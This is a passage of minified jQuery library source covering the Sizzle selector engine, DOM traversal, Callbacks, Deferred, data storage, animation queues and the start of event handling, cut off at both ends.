fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 